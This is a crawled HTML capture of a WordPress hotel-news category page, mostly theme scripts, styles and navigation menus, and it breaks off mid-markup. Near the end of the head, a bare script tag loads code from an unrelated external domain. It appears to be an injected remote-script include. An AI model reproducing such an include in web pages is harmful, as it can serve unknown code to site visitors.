

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hotelspaper.com/category/statistics/?filter_by=featured
body_size: 15074
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Statistics | HotelsPaper</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://hotelspaper.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//checkout.stripe.com' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HotelsPaper &raquo; Feed" href="http://hotelspaper.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HotelsPaper &raquo; Comments Feed" href="http://hotelspaper.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HotelsPaper &raquo; Statistics Category Feed" href="http://hotelspaper.com/category/statistics/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hotelspaper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='http://hotelspaper.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://hotelspaper.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-font-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto' type='text/css' media='all' />
<link rel='stylesheet' id='stripe-checkout-button-css' href='https://checkout.stripe.com/v3/checkout/button.css' type='text/css' media='all' />
<link rel='stylesheet' id='simpay-public-css' href='http://hotelspaper.com/wp-content/plugins/wp-simple-pay-pro-3/assets/css/public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='simpay-jquery-ui-cupertino-css' href='http://hotelspaper.com/wp-content/plugins/wp-simple-pay-pro-3/assets/css/jquery-ui-cupertino.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='simpay-public-pro-css' href='http://hotelspaper.com/wp-content/plugins/wp-simple-pay-pro-3/assets/css/public-pro.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://hotelspaper.com/wp-content/themes/Newspaper/style.css?ver=8.7.3' type='text/css' media='all' />
<script type='text/javascript' src='http://hotelspaper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://hotelspaper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://hotelspaper.com/wp-json/" /><link rel="alternate" type="application/json" href="http://hotelspaper.com/wp-json/wp/v2/categories/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hotelspaper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://hotelspaper.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<meta name="viewport" content="width=device-width, initial-scale=1" />			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/hotelspaper.com\/wp-admin\/","wpRestNonce":"bbe00eb830","wpRestUrl":"http:\/\/hotelspaper.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="http:\/\/hotelspaper.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3";
var td_get_template_directory_uri="http:\/\/hotelspaper.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-footer-wrapper::before {
        background-image: url('http://hotelspaper.com/wp-content/uploads/2018/05/HotelsPaper_Hotel_Atlantis_News.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.2;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://hotelspaper.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://hotelspaper.com/category/statistics/",
                                "name": "Statistics"
                            }
                        }    ]
                        }
                       </script>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive category category-statistics category-15 global-block-template-1 td_category_template_1 td_category_top_posts_style_1 elementor-default td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main_menu-container"><ul id="menu-main_menu" class="td-mobile-main-menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-18"><a href="http://hotelspaper.com/">News</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="http://hotelspaper.com/hotels-awards-2020/">Hotels Awards 2020</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="#">Economy &#8211; Market</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19"><a href="#">Hotels<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="http://hotelspaper.com/category/hotels/america/">America</a></li>
	<li class="menu-item-0"><a href="http://hotelspaper.com/category/hotels/asia/">Asia</a></li>
	<li class="menu-item-0"><a href="http://hotelspaper.com/category/hotels/europe/">Europe</a></li>
	<li class="menu-item-0"><a href="http://hotelspaper.com/category/hotels/restoftheworld/">Rest of the World</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="#">Statistics</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="http://hotelspaper.com/67-2/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://hotelspaper.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 29, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
            </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="http://hotelspaper.com/">
			<img class="td-retina-data"  data-retina="http://hotelspaper.com/wp-content/uploads/2018/05/HotelsPaper_544_180.png" src="http://hotelspaper.com/wp-content/uploads/2018/05/HotelsPaper.png" alt="Hotels Paper" title="Hotels Paper" width="272"/>
			<span class="td-visual-hidden">HotelsPaper</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="http://hotelspaper.com/">
			<img src="http://hotelspaper.com/wp-content/uploads/2018/05/HotelsPaper_140_48.png" alt="Hotels Paper" title="Hotels Paper"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="http://hotelspaper.com/">
			<img class="td-retina-data" data-retina="http://hotelspaper.com/wp-content/uploads/2018/05/HotelsPaper_544_180.png" src="http://hotelspaper.com/wp-content/uploads/2018/05/HotelsPaper.png" alt="Hotels Paper" title="Hotels Paper"/>
		</a>
	    </div>
    <div class="menu-main_menu-container"><ul id="menu-main_menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18"><a href="http://hotelspaper.com/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-442"><a href="http://hotelspaper.com/hotels-awards-2020/">Hotels Awards 2020</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-34"><a href="#">Economy &#8211; Market</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697bbf2ce2003_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697bbf2ce2003" ><script>var block_td_uid_1_697bbf2ce2003 = new tdBlock();
block_td_uid_1_697bbf2ce2003.id = "td_uid_1_697bbf2ce2003";
block_td_uid_1_697bbf2ce2003.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697bbf2ce2003_rand","tdc_css_class":"td_uid_1_697bbf2ce2003_rand","tdc_css_class_style":"td_uid_1_697bbf2ce2003_rand_style"}';
block_td_uid_1_697bbf2ce2003.td_column_number = "3";
block_td_uid_1_697bbf2ce2003.block_type = "td_block_mega_menu";
block_td_uid_1_697bbf2ce2003.post_count = "5";
block_td_uid_1_697bbf2ce2003.found_posts = "6";
block_td_uid_1_697bbf2ce2003.header_color = "";
block_td_uid_1_697bbf2ce2003.ajax_pagination_infinite_stop = "";
block_td_uid_1_697bbf2ce2003.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_1_697bbf2ce2003);
</script><div id=td_uid_1_697bbf2ce2003 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://hotelspaper.com/a-few-cool-hotels-in-2019/" rel="bookmark" class="td-image-wrap" title="A Few Cool Hotels in 2019"><img width="218" height="150" class="entry-thumb" src="http://hotelspaper.com/wp-content/uploads/2019/07/beach-chairs-clouds-hotel-338504-218x150.jpg" srcset="http://hotelspaper.com/wp-content/uploads/2019/07/beach-chairs-clouds-hotel-338504-218x150.jpg 218w, http://hotelspaper.com/wp-content/uploads/2019/07/beach-chairs-clouds-hotel-338504-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A Few Cool Hotels in 2019"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://hotelspaper.com/a-few-cool-hotels-in-2019/" rel="bookmark" title="A Few Cool Hotels in 2019">A Few Cool Hotels in 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://hotelspaper.com/thai-minor-international-invests-226-million-in-spains-nh-hotels/" rel="bookmark" class="td-image-wrap" title="Thai Minor International invests $226 million in Spain’s NH Hotels"><img width="218" height="150" class="entry-thumb" src="http://hotelspaper.com/wp-content/uploads/2018/05/Thai-Minor-International-NH-hotels-218x150.jpg" srcset="http://hotelspaper.com/wp-content/uploads/2018/05/Thai-Minor-International-NH-hotels-218x150.jpg 218w, http://hotelspaper.com/wp-content/uploads/2018/05/Thai-Minor-International-NH-hotels-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Thai Minor International NH hotels" title="Thai Minor International invests $226 million in Spain’s NH Hotels"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://hotelspaper.com/thai-minor-international-invests-226-million-in-spains-nh-hotels/" rel="bookmark" title="Thai Minor International invests $226 million in Spain’s NH Hotels">Thai Minor International invests $226 million in Spain’s NH Hotels</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
